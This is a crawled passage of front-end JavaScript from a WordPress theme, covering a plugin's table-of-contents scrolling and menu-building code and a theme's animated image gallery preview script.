				e.preventDefault();
				return false;
			}
			wheel_time = e.timeStamp;
			var wheel_dir = e.originalEvent.wheelDelta > 0 || e.originalEvent.detail < 0 ? -1 : 1;
			var items = trx_addons_detect_active_toc();
			var doit = false;
			var scroll_offset = parseInt(jQuery(window).scrollTop(), 10);
			var wh = jQuery(window).height();
			var ah = jQuery('#wpadminbar').length > 0 ? jQuery('#wpadminbar').height() : 0;
			if (wheel_dir == -1) {			// scroll up
				doit = true;
				setTimeout(function() {
					if (items.prev >= 0 && items.prevOffset >= scroll_offset-wh-ah)
						trx_addons_scroll_to_anchor(toc_menu_items.eq(items.prev).find('a'), false);
					else
						trx_addons_document_animate_to(Math.max(0, scroll_offset-wh));
				}, 10);
			} else {						// scroll down
				doit = true;
				setTimeout(function() {
					if (items.next >= 0 && items.nextOffset <= scroll_offset+wh+ah)
						trx_addons_scroll_to_anchor(toc_menu_items.eq(items.next).find('a'), false);
					else
						trx_addons_document_animate_to(Math.min(jQuery(document).height(), scroll_offset+wh));
				}, 10);
			}
			// Set busy flag while animating
			if (doit) {
				wheel_busy = true;
				setTimeout(function() { wheel_busy = false; }, trx_addons_browser_is_ios() ? 1200 : 100);
				e.preventDefault();
				return false;
			}
		});	
	}

	// Detect active TOC item
	function trx_addons_detect_active_toc() {
		var items = {
			loc: '',
			current: [],
			prev: -1,
			prevOffset: -1,
			next: -1,
			nextOffset: -1
		};
		var fixed_rows_height = Math.ceil(trx_addons_fixed_rows_height());
		
		toc_menu_items.each(function(idx) {
			var id = '#'+jQuery(this).data('id');
			var pos = id.indexOf('#');
			if (pos < 0 || id.length == 1) return;
			var href = jQuery(this).find('a').attr('href');
			if (!trx_addons_is_local_link(href) || jQuery(id).length==0) return;
			var off = jQuery(id).offset().top;
			var id_next  = jQuery(this).next().find('a').attr('href');
			var off_next = id_next && idx < toc_menu_items.length-1 && jQuery(id_next).length > 0 
									? parseInt(jQuery(id_next).offset().top, 10) 
									: 1000000;
			var scroll_offset = parseInt(jQuery(window).scrollTop(), 10);
			if (off > scroll_offset + fixed_rows_height + 20) {
				if (items.next < 0) {
					items.next = idx;
					items.nextOffset = off;
				}
			} else if (off < scroll_offset - fixed_rows_height - 20) {
				items.prev = idx;
				items.prevOffset = off;
			}
			if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset < off_next - fixed_rows_height) {
				items.current.push(idx);
				if (items.loc == '') {
					var loc = window.location.href;
					var loc_pos = loc.indexOf('#');
					if (loc_pos > 0) loc = loc.substring(0, loc_pos);
					items.loc = href.indexOf('#')==0 ? loc + id : id;
				}
			}
		});
		return items;
	}
	
	// Mark active TOC item
	function trx_addons_mark_active_toc() {
		var items = trx_addons_detect_active_toc();
		toc_menu_items.removeClass('toc_menu_item_active');
		for (var i=0; i<items.current.length; i++) {
			toc_menu_items.eq(items.current[i]).addClass('toc_menu_item_active');
			// Comment next line if on your device page jump when scrolling
			if (items.loc !== '' && TRX_ADDONS_STORAGE['update_location_from_anchor']==1 && !trx_addons_browser_is_mobile() && !trx_addons_browser_is_ios() && !wheel_busy)
				trx_addons_document_set_location(items.loc);
		}
		jQuery(document).trigger('action.toc_menu_item_active', [items.current]);
	}
	
	// Scroll to the anchor
	function trx_addons_scroll_to_anchor(link_obj, click_event) {
		var href = click_event ? link_obj.attr('href') : '#'+link_obj.parent().data('id');
		var pos = href.indexOf('#');
		if (pos >= 0 && href.length > 1 && trx_addons_is_local_link(href)) {
			wheel_busy = true;
			setTimeout(function() { wheel_busy = false; }, trx_addons_browser_is_ios() ? 1200 : 100);
			trx_addons_document_animate_to(href.substr(pos), function() {
				if (TRX_ADDONS_STORAGE['update_location_from_anchor']==1) {
					var loc = window.location.href;
					var loc_pos = loc.indexOf('#');
					if (loc_pos > 0) loc = loc.substring(0, loc_pos);
					trx_addons_document_set_location(pos==0 ? loc + href : href); 
				}
			});
			return true;
		}
		return false;
	}
	
	
	// Build page TOC from the tag's id
	function trx_addons_build_page_toc() {
	
		var toc = '', toc_count = 0;
	
		jQuery('[id^="toc_menu_"],.sc_anchor').each(function(idx) {
			var obj = jQuery(this);
			var obj_id = obj.attr('id') || ('sc_anchor_'+Math.random()).replace('.', '');
			var row = obj.closest('.wpb_row,.elementor-row,.elementor-section').eq(0);
			if (row.length == 0) row = !obj.parent().hasClass('entry-content') ? obj.parent() : obj;
			var row_id = row.length>0 && row.attr('id') !== undefined && row.attr('id') !== '' ? row.attr('id') : '';
			var id = row_id || obj_id.substr(10);
			if (row.length>0 && row_id == '') {
				row.attr('id', id);
			}
			var url = obj.data('url');
			var icon = obj.data('vc-icon') || 'toc_menu_icon_default';
			var title = obj.attr('title');
			var description = obj.data('description');
			var separator = obj.data('separator');
			toc_count++;
			toc += '<div class="toc_menu_item'+(separator=='yes' ? ' toc_menu_separator' : '')+'" data-id="'+id+'">'
				+ (title || description 
					? '<a href="' + (url ? url : '#'+id) + '" class="toc_menu_description">'
							+ (title ? '<span class="toc_menu_description_title">' + title + '</span>' : '')
							+ (description ? '<span class="toc_menu_description_text">' + description + '</span>' : '')
						+ '</a>' 
					: '')
				+ '<a href="' + (url ? url : '#'+id) + '" class="toc_menu_icon '+icon+'"></a>'
				+ '</div>';
		});
	
		if (toc_count > 0)
			jQuery('body').append('<div id="toc_menu" class="toc_menu"><div class="toc_menu_inner">'+toc+'</div></div>');
	}

});

--- FILE ---
content_type: application/x-javascript
request_url: https://studiochezbizz.com/wp-content/themes/rareradio/js/theme-gallery/theme-gallery.js
body_size: 4183
content:
;// GalleryFx - animated gallery items with preview mode
(function(window) {

	'use strict';

	if ( ! window.Modernizr) {
		return;
	}

	var support = { transitions: Modernizr.csstransitions },
		// transition end event name
		transEndEventNames = { 'WebkitTransition': 'webkitTransitionEnd', 'MozTransition': 'transitionend', 'OTransition': 'oTransitionEnd', 'msTransition': 'MSTransitionEnd', 'transition': 'transitionend' },
		transEndEventName  = transEndEventNames[ Modernizr.prefixed( 'transition' ) ],
		onEndTransition    = function( el, callback ) {
			var onEndCallbackFn = function( e ) {
				if ( support.transitions ) {
					if ( e.target != this ) {
						return;
					}
					this.removeEventListener( transEndEventName, onEndCallbackFn );
				}
				if ( callback && typeof callback === 'function' ) {
					callback.call( this ); }
			};
			if ( support.transitions ) {
				el.addEventListener( transEndEventName, onEndCallbackFn );
			} else {
				onEndCallbackFn();
			}
		};

	// some helper functions
	function throttle(fn, delay) {
		var allowSample = true;
		return function(e) {
			if (allowSample) {
				allowSample = false;
				setTimeout( function() { allowSample = true; }, delay );
				fn( e );
			}
		};
	}
	function nextSibling(el) {
		var nextSibling = el.nextSibling;
		while (nextSibling && nextSibling.nodeType != 1) {
			nextSibling = nextSibling.nextSibling
		}
		return nextSibling;
	}
	function extend( a, b ) {
		for ( var key in b ) {
			if ( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	// GalleryFx obj
	function GalleryFx(el, options) {
		this.galleryEl = el;
		this.options   = extend( {}, this.options );
		extend( this.options, options );

		this.items = [].slice.call( this.galleryEl.querySelectorAll( '.post_layout_gallery' ) );

		if (jQuery( this.galleryEl ).next( '.gallery_preview' ).length == 0) {
			jQuery( this.galleryEl ).after(
				'<div class="gallery_preview' + (this.options.previewClass ? ' ' + this.options.previewClass : '') + '">\
				<a href="#" class="gallery_preview_close icon-cancel"></a>\
				<div class="gallery_preview_description"></div>\
			</div>'
			);
		}
		this.previewEl            = nextSibling( this.galleryEl );
		this.isExpanded           = false;
		this.isAnimating          = false;
		this.closeCtrl            = this.previewEl.querySelector( '.gallery_preview_close' );
		this.previewDescriptionEl = this.previewEl.querySelector( '.gallery_preview_description' );

		this._init();
	}

	// options
	GalleryFx.prototype.options = {
		pagemargin : 0,						// Additional margins for the preview window
		imgPosition : { x : 1, y : 1 },		// Preview window size
											// x and y can have values from 0 to 1 (percentage).
											// If negative then it means the alignment is left and/or top rather than right and/or bottom
											// So, as an example, if we want our large image to be positioned vertically on 25% of the screen and centered horizontally the values would be x:1,y:-0.25
		previewClass : '',					// Extra class for the preview block
		onInit : function(instance) { return false; },
		onResize : function(instance) {	return false; },
		onOpenItem : function(instance, item) { return false; },
		onCloseItem : function(instance, item) { return false; },
		onExpand : function() { return false; }
	}

	GalleryFx.prototype._init = function() {
		// callback
		this.options.onInit( this );

		var self = this;
		// init masonry after all images are loaded
		//imagesLoaded( this.galleryEl, function() {
		rareradio_when_images_loaded(
			jQuery( this.galleryEl ), function() {
				// init/bind events
				self._initEvents();
				// create the large image and append it to the DOM
				self._setOriginal();
				// create the clone image and append it to the DOM
				self._setClone();
			}
		);
	};

	GalleryFx.prototype.appendItems = function() {
		// init/bind events
		this.items = [].slice.call( this.galleryEl.querySelectorAll( '.post_layout_gallery' ) );
		this._initEvents();
	};

	// initialize/bind events
	GalleryFx.prototype._initEvents = function () {
		var self       = this,
			clickEvent = (document.ontouchstart !== null ? 'click' : 'touchstart');

		this.items.forEach(
			function(item) {
				if (classie.has( item, 'inited' )) {
					return;
				}
				classie.add( item, 'inited' );

				var touchend = function(e) {
					e.preventDefault();
					self._openItem( e, item );
					item.removeEventListener( 'touchend', touchend );
				},
				touchmove    = function(e) {
					item.removeEventListener( 'touchend', touchend );
				},
				manageTouch  = function() {
					item.addEventListener( 'touchend', touchend );
					item.addEventListener( 'touchmove', touchmove );
				};

				item.addEventListener(
					clickEvent, function(e) {
						if (clickEvent === 'click') {
							e.preventDefault();
							self._openItem( e, item );
						} else {
							manageTouch();
						}
					}
				);
			}
		);

		// close expanded image
		this.closeCtrl.addEventListener(
			'click', function(e) {
				self._closeItem();
				e.preventDefault();
				return false;
			}
		);

		window.addEventListener(
			'resize', throttle(
				function(e) {
					// callback
					self.options.onResize( self );
				}, 10
			)
		);
	}

	// open a gallery item
	GalleryFx.prototype._openItem = function(ev, item) {
		if ( this.isAnimating || this.isExpanded ) {
			return;
		}
		this.isAnimating = true;
		this.isExpanded  = true;

		// item's image
		var galleryImg       = item.querySelector( 'img' ),
			galleryImgOffset = galleryImg.getBoundingClientRect();

		// index of current item
		this.current = this.items.indexOf( item );

		// set the src of the original image element (large image)
		this._setOriginal( item.getAttribute( 'data-src' ) );

		// callback
		this.options.onOpenItem( this, item );

		// set the clone image
		this._setClone(
			galleryImg.src, {
				width : galleryImg.offsetWidth,
				height : galleryImg.offsetHeight,
				left : galleryImgOffset.left,
				top : galleryImgOffset.top
			}
		);

		// hide original gallery item
		classie.add( item, 'gallery_item_current' );

		// calculate the transform value for the clone to animate to the full image view
		var win             = this._getWinSize(),
			originalSizeArr = item.getAttribute( 'data-size' ).split( 'x' ),
			originalSize    = {width: originalSizeArr[0], height: originalSizeArr[1]},
			dx              = ((this.options.imgPosition.x > 0 ? 1 - Math.abs( this.options.imgPosition.x ) : Math.abs( this.options.imgPosition.x )) * win.width + this.options.imgPosition.x * win.width / 2) - galleryImgOffset.left - 0.5 * galleryImg.offsetWidth,
			dy              = ((this.options.imgPosition.y > 0 ? 1 - Math.abs( this.options.imgPosition.y ) : Math.abs( this.options.imgPosition.y )) * win.height + this.options.imgPosition.y * win.height / 2) - galleryImgOffset.top - 0.5 * galleryImg.offsetHeight,
			z               = Math.min( Math.min( win.width * Math.abs( this.options.imgPosition.x ) - this.options.pagemargin, originalSize.width - this.options.pagemargin ) / galleryImg.offsetWidth, Math.min( win.height * Math.abs( this.options.imgPosition.y ) - this.options.pagemargin, originalSize.height - this.options.pagemargin ) / galleryImg.offsetHeight );

		// apply transform to the clone
		this.cloneImg.style.WebkitTransform = 'translate3d(' + dx + 'px, ' + dy + 'px, 0) scale3d(' + z + ', ' + z + ', 1)';
		this.cloneImg.style.transform       = 'translate3d(' + dx + 'px, ' + dy + 'px, 0) scale3d(' + z + ', ' + z + ', 1)';

		// add the description if any
		var descriptionEl = item.querySelector( '.post_details' );
		if ( descriptionEl ) {
			this.previewDescriptionEl.innerHTML = descriptionEl.innerHTML;
		}

		var self = this;
		setTimeout(
			function() {
				// controls the elements inside the expanded view
				classie.add( self.previewEl, 'gallery_preview_show' );
				// callback
				self.options.onExpand();
			}, 0
		);

		// after the clone animates..
		onEndTransition(
			this.cloneImg, function() {
				// when the original/large image is loaded..
				imagesLoaded(
					self.originalImg, function() {
						// close button just gets shown after the large image gets loaded
						classie.add( self.previewEl, 'gallery_preview_image_loaded' );
						// animate the opacity to 1
						self.originalImg.style.opacity = 1;
						// and once that's done..
						onEndTransition(
							self.originalImg, function() {
								// reset cloneImg
								self.cloneImg.style.opacity         = 0;
								self.cloneImg.style.WebkitTransform = 'translate3d(0,0,0) scale3d(1,1,1)';
								self.cloneImg.style.transform       = 'translate3d(0,0,0) scale3d(1,1,1)';
								// end animating
								self.isAnimating = false;
							}
						);
					}
				);
			}
		);
	};

	// create/set the original/large image element
	GalleryFx.prototype._setOriginal = function(src) {
		if ( ! src) {
			this.originalImg                 = document.createElement( 'img' );
			this.originalImg.className       = 'gallery_preview_image_original';
			this.originalImg.style.opacity   = 0;
			this.originalImg.style.maxWidth  = 'calc(' + parseInt( Math.abs( this.options.imgPosition.x ) * 100 ) + 'vw - ' + this.options.pagemargin + 'px)';
			this.originalImg.style.maxHeight = 'calc(' + parseInt( Math.abs( this.options.imgPosition.y ) * 100 ) + 'vh - ' + this.options.pagemargin + 'px)';
			// need it because of firefox
			this.originalImg.style.WebkitTransform = 'translate3d(0,0,0) scale3d(1,1,1)';
			this.originalImg.style.transform       = 'translate3d(0,0,0) scale3d(1,1,1)';
			src                                    = '';
			this.previewEl.appendChild( this.originalImg );
		}

		this.originalImg.setAttribute( 'src', src );
	};

	// create/set the clone image element
	GalleryFx.prototype._setClone = function(src, settings) {
		if ( ! src) {
			this.cloneImg               = document.createElement( 'img' );
			this.cloneImg.className     = 'gallery_preview_image_clone';
			src                         = '';
			this.cloneImg.style.opacity = 0;
			this.previewEl.appendChild( this.cloneImg );
		} else {
			this.cloneImg.style.opacity = 1;
			// set top/left/width/height of gallery item's image to the clone
			this.cloneImg.style.width  = settings.width + 'px';
			this.cloneImg.style.height = settings.height + 'px';
			this.cloneImg.style.top    = settings.top + 'px';
			this.cloneImg.style.left   = settings.left + 'px';
		}

		this.cloneImg.setAttribute( 'src', src );
	};

	// close the original/large image view
	GalleryFx.prototype._closeItem = function() {

		if ( ! this.isExpanded || this.isAnimating ) {
			return;
		}
		this.isExpanded  = false;
		this.isAnimating = true;

		// the gallery item's image and its offset
		var galleryItem      = this.items[this.current],
			galleryImg       = galleryItem.querySelector( 'img' ),
			galleryImgOffset = galleryImg.getBoundingClientRect(),
			self             = this;

		classie.remove( this.previewEl, 'gallery_preview_show' );
		classie.remove( this.previewEl, 'gallery_preview_image_loaded' );

		// callback
		this.options.onCloseItem( this, galleryItem );

		// large image will animate back to the position of its gallery's item
		classie.add( this.originalImg, 'gallery_preview_image_animate' );

		// set the transform to the original/large image
		var win = this._getWinSize(),
			dx  = galleryImgOffset.left + galleryImg.offsetWidth / 2 - ((this.options.imgPosition.x > 0 ? 1 - Math.abs( this.options.imgPosition.x ) : Math.abs( this.options.imgPosition.x )) * win.width + this.options.imgPosition.x * win.width / 2),
			dy  = galleryImgOffset.top + galleryImg.offsetHeight / 2 - ((this.options.imgPosition.y > 0 ? 1 - Math.abs( this.options.imgPosition.y ) : Math.abs( this.options.imgPosition.y )) * win.height + this.options.imgPosition.y * win.height / 2),
			z   = galleryImg.offsetWidth / this.originalImg.offsetWidth;

		this.originalImg.style.WebkitTransform = 'translate3d(' + dx + 'px, ' + dy + 'px, 0) scale3d(' + z + ', ' + z + ', 1)';
		this.originalImg.style.transform       = 'translate3d(' + dx + 'px, ' + dy + 'px, 0) scale3d(' + z + ', ' + z + ', 1)';

		// once that's done..
		onEndTransition(
			this.originalImg, function() {
				// clear description
				self.previewDescriptionEl.innerHTML = '';
				// show original gallery item
				classie.remove( galleryItem, 'gallery_item_current' );
				// fade out the original image
				setTimeout( function() { self.originalImg.style.opacity = 0;	}, 60 );
				// and after that
				onEndTransition(
					self.originalImg, function() {
						// reset original/large image
						classie.remove( self.originalImg, 'animate' );
						self.originalImg.style.WebkitTransform = 'translate3d(0,0,0) scale3d(1,1,1)';
						self.originalImg.style.transform       = 'translate3d(0,0,0) scale3d(1,1,1)';
						// end animating
						self.isAnimating = false;
					}
				);
			}
		);
	};

	// gets the window sizes
	GalleryFx.prototype._getWinSize = function() {
		return {
			width: document.documentElement.clientWidth,
			height: window.innerHeight
		};
	};

	window.GalleryFx = GalleryFx;

	/*
	// Relayout masonry elements on resize
	jQuery(window).on('resize', throttle(
											function(e) {
												jQuery('.masonry_wrap.inited,.post_format_gallery .gallery.inited' ).masonry();
											}, 10
										)
					);
	*/

	// Create and init GalleryFx object
	jQuery( document ).on(
		'action.init_hidden_elements', function(e, cont) {

			if (cont === undefined) cont = jQuery( 'body' );

			cont.find( '.masonry_wrap,.post_format_gallery .gallery' ).each(
				function() {

					var portfolio = jQuery( this );
					if (portfolio.parents( 'div:hidden,article:hidden' ).length > 0) {
						return;
					}
					if ( ! portfolio.hasClass( 'inited' )) {
						if ( ! portfolio.hasClass( 'gallery_wrap' )) {
							portfolio.addClass( 'inited' );
						}
						var portfolio_dom = portfolio.get( 0 );
						// init masonry after all images are loaded
						//imagesLoaded( portfolio_dom, function() {
						rareradio_when_images_loaded(
							portfolio, function() {
								// item selector
								var selector = portfolio.hasClass( 'gallery' ) ? '.gallery-item' : '.masonry_item';
								// initialize masonry
								portfolio.masonry(
									{
										itemSelector: selector,
										columnWidth: selector,
										percentPosition: true
									}
								);
								jQuery( window ).trigger( 'resize' );
							}
						);
					} else {
						// Relayout after
						setTimeout( function() { portfolio.masonry(); }, 310 );
					}
				}
			);

			var support = { transitions: Modernizr.csstransitions },
			// transition end event name
			transEndEventNames = { 'WebkitTransition': 'webkitTransitionEnd', 'MozTransition': 'transitionend', 'OTransition': 'oTransitionEnd', 'msTransition': 'MSTransitionEnd', 'transition': 'transitionend' },
			transEndEventName  = transEndEventNames[ Modernizr.prefixed( 'transition' ) ],
			onEndTransition    = function( el, callback ) {
				var onEndCallbackFn = function( e ) {
					if ( support.transitions ) {
						if ( e.target != this ) {
							return;
						}
						this.removeEventListener( transEndEventName, onEndCallbackFn );
					}
					if ( callback && typeof callback === 'function' ) {
						callback.call( this ); }
				};
				if ( support.transitions ) {
					el.addEventListener( transEndEventName, onEndCallbackFn );
				} else {
					onEndCallbackFn();
				}
			};

			cont.find( '.gallery_wrap:not(.inited)' ).each(
				function(idx) {
					if (jQuery( this ).parents( 'div:hidden,article:hidden' ).length > 0) {
						return;
					}
					if ( ! RARERADIO_STORAGE['GalleryFx']) {
						RARERADIO_STORAGE['GalleryFx'] = {};
					}
					var id = jQuery( this ).addClass( 'inited' ).attr( 'id' );
					if (id == undefined) {
						id = 'gallery_fx_' + Math.random();
						id = id.replace( '.', '' );
						jQuery( this ).attr( 'id', id );
					}
					RARERADIO_STORAGE['GalleryFx'][id] = new GalleryFx(
						this, {
							previewClass: 'scheme_dark',
							imgPosition: {
								x: -0.5,
								y: 1
							},
							onOpenItem: function(instance, item) {
								instance.items.forEach(
									function(el) {
										if (item != el) {
											var delay                 = Math.floor( Math.random() * 50 );
											el.style.WebkitTransition = 'opacity .5s ' + delay + 'ms cubic-bezier(.7,0,.3,1), -webkit-transform .5s ' + delay + 'ms cubic-bezier(.7,0,.3,1)';
											el.style.transition       = 'opacity .5s ' + delay + 'ms cubic-bezier(.7,0,.3,1), transform .5s ' + delay + 'ms cubic-bezier(.7,0,.3,1)';
											el.style.WebkitTransform  = 'scale3d(0.1,0.1,1)';
											el.style.transform        = 'scale3d(0.1,0.1,1)';
											el.style.opacity          = 0;
										}
									}
								);
							},
							onCloseItem: function(instance, item) {
								instance.items.forEach(
									function(el) {
										if (item != el) {
											el.style.WebkitTransition = 'opacity .4s, -webkit-transform .4s';
											el.style.transition       = 'opacity .4s, transform .4s';
											el.style.WebkitTransform  = 'scale3d(1,1,1)';
											el.style.transform        = 'scale3d(1,1,1)';
											el.style.opacity          = 1;

											onEndTransition(
												el, function() {
													el.style.transition      = 'none';
													el.style.WebkitTransform = 'none';
												}
											);
										}
									}
								);
							},
							onExpand: function() {
								var content = jQuery( '.gallery_preview' );
								if (content.length > 0) {
									content.find( '.inited' ).removeClass( 'inited' );
									jQuery( document ).trigger( 'action.init_hidden_elements', [content] );
								}
							}
						}
					);
				}
			);
		}
	);

})( window );
